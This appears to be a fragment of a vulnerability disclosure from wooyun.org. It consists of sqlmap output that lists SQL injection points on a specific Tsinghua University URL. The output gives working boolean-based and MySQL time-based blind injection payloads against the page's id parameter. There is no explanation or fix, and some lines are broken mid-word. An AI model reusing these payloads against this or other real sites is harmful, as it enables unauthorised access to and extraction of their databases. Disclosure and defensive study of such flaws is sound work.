 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.apcws.tsinghua.edu.cn:80/?Research/id/5 AND 259=259.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www. tsinghua.edu.cn:80/?Research/id/5 AND SLEEP(5).htm
l
---
www.wooyun.org